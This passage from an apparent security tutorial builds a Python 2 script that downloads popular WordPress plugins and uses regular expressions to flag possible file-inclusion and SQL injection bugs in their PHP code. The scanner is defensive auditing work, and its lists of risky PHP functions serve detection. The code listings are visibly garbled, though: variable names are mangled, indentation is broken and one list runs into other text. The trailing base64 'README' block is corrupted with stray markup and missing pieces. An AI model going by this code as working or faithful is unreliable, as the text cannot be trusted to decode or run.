

Another extreem *subprocess* - I know - but let's continue with one more part of the script: our "well known"[3] *iterator*:

#### def check\_source(temp\_path): #print "======================="



For now we should have a working script that will:

- download all the plugins packages from Wordpress web page

- extract each plugin to *plugins* directory.

So far, so good. Next case should be preparing our *grep-based-regexp* function(s) to implement it somehow in our script to (let's say ;)) "find TOP10 OWASP bugs" in the webapp code we're trying to check. I decided to start from this very basic function designed to catch some very, very basic bugs, check it out:



I decided to comment out those 2 *subprocess* wrappers and restart the code with my new superfunction. Comparing results with example vulnerability I added to one of the plugin's directory (just to see if our simple regexp is working):



Looks good so far. Let's move forward to another "top10" bug - RFI/LFI. I started from the similar skeleton of the function – see the table:

```
####
def basic_rfi_methods(f):
  methods = ['_GET','_POST','_REQUEST']
  functions = ['include','include_once','require','require_once','file_get_contents','readfile']
 fp = open(f, 'r') lines = fp.readlines()
  line_num = 0
  for line in lines:
  line_num += 1 for method in methods:
    for function in functions:
     #print 'searching for: %s' % ( function )
     pattern1 = function + '(.*?)\$' + method + '\[(.*?)\]'
     find = re.compile(pattern1)
     found = re.search(find, line)
     if found:
      param = found.group(2)
      sanit_check = found.group(1)
      if 'sanitize' not in sanit_check:
       print '[+] ==> Reading %s' % (f) # current file name
      print '[+] Found LFI/RFI bug: %s, %s (param: %s):\n\t%s' % (f, line_num, param, line)
```
As you can see I used only few methods as well as only few 'possibly vulnerable functions'. Feel free to tuning the script for your needs. ;)

Checking:



Ok. As we can see – parameter extracting needs to be fixed – but indeed our code is already able to find an exploitable bugs! ;]

Let's move forward. I prepared a new directory with example vulnerabilities I found searching on EDB[link]. Below is the list of few bugs:



Let's update our script code. We'll add few lines to try to identify 'vulnerable declaration' of the parameter found to be used with some 'danger function' we found (ex. *include(\$param)* and so on...). Let's try here (special thanks for the help with regexp goes here[7];)):

```
def basic_rfi_params2(f):
 functions = ['require\_once\s*\('\s*\$([a-zA-ZO-9_{-}]+\s*\)*. 'require\s*\('\s*\$([a-zA-ZO-9_{-}]+\s*\)*. 'right] methods = ['_GET','_POST','_REQUEST']
 fo = open(f, 'r') lines = fp.readlines()
  print 'checking file: %s' % ( f )
  #################################################
  # require_once( $path ); // RFI #09
  #################################################
  for line in lines:
   for func in functions:
   pattern = func #+ '\s*\(*\s*\$([a-zA-Z0-9_-]+)\s*\)*' ## func # + '\((.*?)\$'# [\);]'
    x = re.compile(pattern)
    #print pattern
    y = re.search(x, line)
    if y:
    param = y.group(1) #print '---------------------------------------------------------------------------------'
     print 'name filename: %s' % ( f ) #print 'PATTERN: %s' % ( pattern )
     print 'Found parameter: %s' % ( param )
     print 'Full line:\n%s' % ( line )
     #print '\n---> checking param declaration:'
     # now let's find that param's declaration:
     for line in lines:
       for method in methods:
       temp_patt = param + '(.*?)=(.*?)' + method + '\[(.*?)\]'
       find declar = re.compile(temp patt)
       found declar = re.search(find declar, line)
       if found declar:
        print '+ Found declaration of parameter: %s:\n%s' % (found declar.group(3), line )
     print '='*100
     print '='*100
```
For now – we should be somewhere here:



So – basicaly – it looks good and can find 'real world' exploitable bugs in popular Wordpress plugins. The case now is of course to tuning used regexp's to remove more false positives.

But I will leave it to you as an exercise... ;)

#### <span id="page-34-0"></span>**REFERENCES**

- 1. [RIPS](https://www.ripstech.com/)
- 2. [SonarCube](https://www.sonarqube.org/)
- 3. [Modus Operandi](https://code610.blogspot.com/search/label/modus.py)
- 4. [Code610 mini arts](https://code610.blogspot.com/p/mini-arts.html)
- 5. [Kali Download](http://www.kali.org/)
- 6. [Wordpress Plugins](wordpress.org/plugins/)
- 7. [M4tiSec](https://twitter.com/m4tisec)

#### <span id="page-35-0"></span>README

IyEvdXNyL2Jpbi9lbnYgcHl0aG9uCiMjIyMKaW1wb3J0IHJlLCByZXF1ZXN0cywgc3lzCmltcG9y dCB1cmxsaWIzCmltcG9ydCBvcyAKdXJsbGliMy5kaXNhYmxlX3dhcm5pbmdzKCkKcyA9IHJlcXVl c3RzLlNlc3Npb24oKQpQTFVHSU5TID0gJ3BsdWdpbnMnCmltcG9ydCBzdWJwcm9jZXNzCgojIyMj<br>CmRlZiBiYXNpY19yZmlfcGFyYW1zMihmKToKCiAgZnVuY3Rpb25zID0gWydyZXF1aXJlX29uY2Vc cypcKCpccypcJChbYS16QS1aMC05Xy1dKylccypcKSonLCdyZXF1aXJlXHMqXCgqXHMqXCQoW2Et ekEtWjAtOV8tXSspXHMqXCkqJywKICAgICdpbmNsdWRlX29uY2VccypcKCpccypcJChbYS16QS1a MC05Xy1dKylccypcKSonLCdpbmNsdWRIXHMqXCgqXHMqXCQoW2EtekEtWjAtOV8tXSspXHMqXCkq<br>JywKICAgICdmaWxIX2didF9jb250ZW50c1xzKlwoKixzKlwkKFthLXpBLVowLTlfLV0rKVxzKlwp<br>KicsJ2V2YWxccypcKCpccypciChbYS16QS1aMC05Xy1dKylccypcKSonXSAKICAgICMn YWxpemVccypcKCpccypcJChbYS16QS1aMC05Xy1dKylccypcKSonIF0KICAKICBtZXRob2RzID0g WydfR0VUJywnX1BPU1QnLCdfUkVRVUVTVCddCgogIGZwID0gb3BlbihmLCdyJykKICBsaW5lcyA9 IGZwLnJlYWRsaW5lcygpCgogIHByaW50ICdjaGVja2luZyBmaWxlOiAlcycgJSAoIGYgKQoKICAj IyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjCiAgIyAgICAg ICAgIHJlcXVpcmVfb25jZSggJHBhdGggKTsgLy8gUkZJICMwOQogICMjIyMjIyMjIyMjIyMjIyMj IyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMjIyMKCiAgZm9yIGxpbmUgaW4gbGluZXM6CiAg ICBmb3IgZnVuYyBpbiBmdW5jdGlvbnM6CiAgICAgIHBhdHRlcm4gPSBmdW5jICMrICdccypcKCpc cypcJChbYS16QS1aMC05Xy1dKylccypcKSonICMjIGZ1bmMgIyArICdcKCguKj8pXCQnIyBbXCk7 XScKICAgICAgeCA9IHJILmNvbXBpbGUocGF0dGVybikKICAgICAgI3ByaWS0IHBhdHRlcm4KICAg<br>ICAgeSA9IHJILmNIYXJjaCh4LCBsaWSIKQoKICAgICAgaWYgeToKICAgICAgICBWYXJhbSA9IHku<br>IZ3JvdXAoMSkKICAgICAgICAJcHJpbnQgJyOtLS0tLS0tLS0tLS0tLS0tLS0tLS0tLS0 YW0gKQogICAgICAgIHByaW50ICdGdWxsIGxpbmU6XG4lcycgJSAoIGxpbmUgKQoKICAgICAgICAj<br>cHpbnOgJ1xuLS0tPlBjaGVja2luZyBwYXJhbSBkZWNsYXJhdGivbjonCiAgICAgICAgIyBub3cg<br>bGY0J3MgZmluZCB0aGF0HBBncmFU3MgZGYjbGFyYXRpb246CiAgICAgICAgICAgIyGxpb X3BhdHQgPSBwYXJhbSArICcoLio/KT0oLio/KScgKyBtZXRob2QgKyAnXFsoLio/KVxdJwogICAg ICAgICAgICBmaW5kX2RlY2xhciA9IHJlLmNvbXBpbGUodGVtcF9wYXR0KQogICAgICAgICAgICBm b3VuZF9kZWNsYXIgPSByZS5zZWFyY2goZmluZF9kZWNsYXIsIGxpbmUpCgogICAgICAgICAgICBp ZiBmb3VuZF9kZWNsYXI6CiAgICAgICAgICAgICAgcHJpbnQgJysgRm91bmQgZGVjbGFyYXRpb24g<br>b2YgcGFyYW1IdGVyOiAlczpcbiVzJyAlICggZm91bmRfZGVjbGFyLmdyb3VwKDMpLCBsaW5IICkK<br>CiAgICAgICAgcHJpbnQgIz0nKjEwMAogICAgICAgIHByaW50ICc9JyoxMDAKCgojIyMj YXNpY19yZmlfcGFyYW1zKGYpOgogIGZ1bmN0aW9ucyA9IFsnaW5jbHVkZScsJ2luY2x1ZGVfb25j ZScsJ3JlcXVpcmUnLCdyZXF1aXJlX29uY2UnLCdmaWxlX2dldF9jb250ZW50cycsJ3JlYWRmaWxl JywnZYZhbCddCiAgbWV0aG9kcyA9lFsnX0dFVCcsJ19QT1NUJywnX1JFUVVFU1QnXQoKiCBmcCA9<br>IG9wZW4oZiwgJ3InKQoglGxpbmVzJD0gZnAucmVhZGxpbmVzKCkKiCBsaW5IX251bSA9lDAKCiAg<br>Zm9ylGxpbmUgaWk4pGluZXM6CiAglCBsaW5IX251bSAPPSAxCgoglCAgZm9ylGZ1bmN0 ICAgICBmaWSkID0gcmUuY29tcGisZShwYXR0ZXJuMSkKICAgICAgZm91bmQgPSByZ55zZWFyY2go<br>ZmluZCwgbGiuZSKKCiAgICAgIGlmIGZvdVJSkOgoglCAgICAgIHBhcmFtID0gZm91bmQu23JvdXAo<br>MikKICAgICAgICBwcmludCAnPSonKjEwMAogICAgICAgIHByaWS0ICdGib3VuZCBmQW bmVfbnVtID0gMAogiCAgiCAgiGZvciBsaW5liGiulGxpbmVzOgogICAgiCAgiCAgbGiuZV9udW0g<br>Kz0gMQoKiCAgiCAgiCAgiC3rciBtZXRob2QgaW4gbWV0aG9KczoKICAgiCAgiCAgiCAgZGVjbGFy<br>X3BhdHQgPSAgcGFyYW0gKyAnKC4qPyk9KC4qPyknICsgbWV0aG9KciAgICAgICAgiCAg ICVzOiAlczpcbiVzJyAlIChsaW5lX251bSwgcGFyYW0sIGxpbmUgKQogICAgICAgICAgICAgIHBy aW50lCcnCgoglCAglCAglHByaW50lClqPSIqMTAwCgoKlyMjIwpkZWYgYmFzaWNfcmZpX21ldGhv<br>ZHMoZlikGCiAgbWV0aG9kcyA9lFsnX0dFVCcs139QT1NUJywnX1JFUVVFU1QnXQoglGZ1bmN0aW9u<br>cyA9lFsnaW5jbHVk2Scs12luY3r1ZGVfbZ5jZSc33llKVpcmUnLCdyZYF1aXJIX29uY cyA9IGZwLnJlYWRsaW5lcygpCiAgbGluZV9udW0gPSAwCgogIGZvciBsaW5lIGIuIGxpbmVzOgog<br>ICAgbGluZV9udW0gKz0gMQogICAgZm9yIG1ldGhvZCBpbiBtZXRob2RzOgogICAgICBmb3IgZnVu Y3Rpb24gaW4gZnVuY3Rpb25zOgogICAgICAgUCNwcmIudCAnc2VhcmNoaW5nIGZvcjogJXMnICUg<br>KCBmdW5jdGlvbiApCgogICAgICAgIHBhdHRlcm4xID0gZnVuY3Rpb24gKyAnKC4qPylcJCcgKyBt<br>ZXRob2QgKyAnXFsoLio/KVxdJwoKICAgICAgICBmaW5kID0gcmUuY29tcGIsZ5hwYXR0 ICAgICAgICAgIHBhcmFtID0gZm91bmQuZ3JvdXAoMikKICAgICAgICAgIHNhbml0X2NoZWNrID0g<br>Zm91bmQuZ3JvdXAoMSkKICAgICAgICAgIGImICdzYW5pdGiRSZegbm90IGluIHNhbml0X2NoZWNr<br>OgoKICAgICAgICAgICAgCIHpbnQgJ1srXSA9PT4gUmVhZGiuZyAlcycgISAoZikgIyBj UE9TVCcsJ19SRVFVRVNUJ10KICBmdW5jdGlvbnMgPSBbJ1NFTEVDVCAnLCdJTlNFUlQgJywnVVBE QVRFICcsJ0RFTEVURSAnXQoKICBmcCA9IG9wZW4oZiwgJ3InKQogIGxpbmVzID0gZnAucmVhZGxp<br>bmVzKCkKCiAgbGluZV9udW0gPSAwCiAgZm9ylGxpbmUgaW4gbGluZXM6CiAgICBsaW5IX251bSAr<br>PSAxCgogICAgZm9ylG11dGhvZCBpbiBtZXRob2Rz0gogICAgICBmb3IgZnVuY3Rpb24g b24gKyAnKC4qPylcJCcgKyBtZXRob2QgKyAnXFsoLio/KVxdJwogICAgICAgIGZpbmQgPSByZS5j b21waWxlKGN1cnJlbnRfcGF0dGVybikKICAgICAgICBmb3VuZCA9IHJlLnNlYXJjaChmaW5kLCBs aW5lKQoKICAgICAgICBpZiBmb3VuZDoKICAgICAgICAgIHByaW50ICcqJyo4MAogICAgICAgICAg cHJpbnQgJ0ZvdW5kIFNRTEkgYnVnIGluIGZpbGUgJXMgKHBhcmFtOiAlcykgaW4gbGluZSBudW1i ZXIgJXM6XG4lcycgJSAoZiwgbGluZV9udW0sIGZvdW5kLmdyb3VwKDMpLCBsaW5lKSAKICAgICAg ICAgIHByaW50ICcqJyo4MAogICAgICAgICAgcHJpbnQgJ1xuJwogICAgCgoKIyMjIwpkZWYgcmVh ZEZpbGUoZik6CiAgI3ByaW50ICJSZWFkaW5nIGZpbGU6ICVzIiAlICggZiApCgogICMgaGVyZSB3 ZsdsbCBzdGFydCBhbGwgdGhIlGZ1bmN0aW9ucyB0byBjaGVjayB0aGUgc291cmNlIGNv2GUKICAj<br>IGV4LiBiYXNpY194c3NfMDEoZmlsZSksIGV0Yy4uLgoKICAjYmFzaWNfcmZpX21ldGhvZHMoZiKIg<br>ICAgICAjIGZpbmQgR0VUIHdpdGggaW5jbHVkZSosZXRjLi4uCiAgI2Jhc2ljX3JmaV9 Kl9jb250ZW50LCBldGMuLi4gKHBhcmFtcykKICAjYmFzaWNfc3FsaV9tZXRob2RzKGYpICAgICAj IGJhc2ljIHNxbGkgKG1ldGhvZCArIHdwLT5xdWVyeSkKCgoKCgojIyMjCmRlZiBjaGVja19zb3Vy Y2UodGVtcF9wYXRoKToKICAjcHJpbnQgij09PT09PT09PT09PT09PT09PT09PT09IgogICNwcmlu<br>dCAiiCBXRSBBUkUgSU4gY2hIY2tfc291cmNIKCkgZm9yIHBhdGg6ICVzIiAlICggdGVtcF9wYXRo<br>ICkgCiAgI3ByaW50ICItLS0tLS0tLS0tLS0tLS0tLS0tLS0tlgoKCiAgZmlsZXMgPSBb IHI9cm9vdCwgZD1kaXJIY3RvcmllcywgZiA9IGZpbGVzCiAgZm9yIHIsIGQsIGYgaW4gb3Mud2Fs<br>ayh0ZW1wX3BhdGgpOgogICAgZm9yIGZpbGUgaW4gZjoKICAgICAgaWYgJy5waHAnIGluIGZpbGU6<br>CiAgICAgICAgZmIsZXMuYXBwZW5kKG9zLnBhdGguam9pbihyLCBmaWxIKSkKCiAgZm9y ZmlsZXM6CiAgICAjcHJpbnQoZikKICAgIHJlYWRGaWxlKGYpICMgZnVsbHBhdGgKCgoKCiAgI3By aW50ICItLS0tLS0tLS0tLS0tLS0tLS0tLS0iCiAgI3ByaW50ICI9PT09PT09PT09PT09IE5FWFQg Q0FTRSA9PT09PT09PT09PT09PT09XG4iCgoKCiMjIyMKZGVmIG1haW4oKToKCiAgdHJ5OgogICAg b3MubWtkaXIoUExVR0lOUykKICBleGNlcHQgT1NFcnJvciBhcyBlOgogICAgcHJpbnQgZQogICAg cGFzcwoKICBwYWdIX21heCA9IDAKCiAgd2hpbGUgcGFnZV9tYXggPCA1MDoKICAgICN0YXJnZXQg<br>PSAnaHR0cHM6Ly93b3JkcHJlc3Mub3JnL3BsdWdpbnMvYnJvd3NlL3BvcHVsYXIvcGFnZS8nICsg c3RyKHBhZ2VfbWF4KQogICAgdGFyZ2V0ID0gJ2h0dHBzOi8vd29yZHByZXNzLm9yZy9wbHVnaW5z L2Jyb3dzZS9ibG9ja3MvcGFnZS8nICsgc3RyKHBhZ2VfbWF4KQoKICAgIGdldF9saXN0ID0gcy5n ZXQodGFyZ2V0LCB2ZXJpZnk9RmFsc2UpCiAgICBnb3RfbGlzdCA9IGdldF9saXN0LnRleHQKICAg CiAgICAjIDIuIHByZXBhcmUgYSBsaXN0IG9mIGxpbmtzIChwYWdlMSxwYWdlMixldGMuLi4pCiAg ICBmaW5KX3BsdWdpbl9uYW1lID0gcmUuY29tcGisZSgnPGgzIGNsYXNzPSJlbnRyeS10aXRsZSI+<br>PGEgaHIJZj0iaHR0cHM6Ly93b3JkcHJic3Mub3JnL3BsdWdpbnMvKC4qPykvilByZWw9lmJvb2tt<br>YXJrij4oLio/KTwvYT48L2gzPicpCiAgICBmb3VuZF9wbHVnX25hbWUgPSByZS5maW5k YW1lOgogICAgICBwbHVnaW4xID0gcGx1Z2luWzFdLmVuY29kZSgndXRmOCcpCiAgICAgIHByaW50 ICJPbiBwYWdlICVzOiBGb3VuZCBwbHVnaW4gbmFtZTogJXMiICUgKCBwYWdlX21heCwgIHBsdWdp bjEgKQoKICAgICAgIyBwbHVnaW4gaXMgZm91bmQgc28gd2UgY2FuIHRyeSB0byBkb3dubG9hZCBp dCBub3c6CiAgICAgIGZ1bGxfcGx1Z2luX2xpbmsgPSAnaHR0cHM6Ly93b3JkcHJlc3Mub3JnL3Bs

dWdpbnMvJyArIHBsdWdpblswXQogICAgICB2aXNpdF9wbHVnaW5fbGluayA9IHMuZ2V0KGZ1bGxf cGx122luX2xpbmssH2IcmlmeT1GYWxz2SkKICAgCAgdmizaXRlZP9wbHVnaW5ftGiluayA9HFZp<br>c2l0X3BsdWdpbl9saW5rLnRleHQKCiAgCAglGdIdF90aGizX3RsdWdpbiA9HJILmNvbXBpbGUo<br>JzxhiGNsYXNzPSJwbHVnaW4tZG93bmxvYWQgYnV0dG9uIGRvdZ5b2FkLWJ1dHRvbiBidXR0 aWryg2300X3RoaXNfcGxt22liQogegCAg(CAgHBisdWojpbl9saWSrJD0g2290X3RoaXNfcGx122liu<br>|Imdyb3VwKDEpClAgICAgICAgICAgICAgICAgIENvd255b2FkaWSnID09PAlcylgJSAoIHBsdWdpbl9s<br>aWSrICkgClAgICAgICAgICAgICAgICAgICAgICAgIS25b2FkaWSnID09PAlcy byBwcmVwYXJliGEgbmljZSBhbmQgY2hhcm0gcmVnZXhwlHRviGZpbmQgYSBwb3NzaWJsZSBidWco<br>cykgO10KICAgECAgICAglHB3ZCA9IG92cLmV1cmRpcggiCAgICAgECAgECaC1219kaXIfbmFt2SA9<br>|GdvdF96aXBfbmFt2S5ncm91cCgxK5SzdHJpcCgnLnppcCcpClAgICAgICAgICAJdSV YXRoKSAjIG91ciBzdXBlciBldmlsIGZ1bmN0aW9uIF07PgoKCiAgICAgICAgICAjIGxldCdzIHRy 